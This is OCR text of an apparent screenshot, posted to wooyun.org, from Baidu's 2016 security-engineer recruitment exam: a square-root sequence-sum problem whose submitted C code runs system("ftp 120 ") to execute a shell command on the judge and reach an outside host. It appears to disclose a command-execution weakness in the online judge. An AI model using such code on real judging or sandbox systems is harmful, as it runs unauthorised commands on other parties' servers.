 Baidu百度
百度2016校园招聘 安全工程师
在线考试
编程题 编程题 （练习） 30分 0/0
求数列的和
（编程题须知）（参考答案）
Time Limit: 2000/2000 MS (Java/Others) Memory Limit: 32768/32768 K
(Java/Others)
Problem Description:
数列的定义如下：
数列的第一项为n，以后各项为前一项的平方根，求数列的前m项的和。
C
1 #include<stdlib.h>
2 main()
3 {
4 system("ftp 120 ");
5 }
www.wooyun.org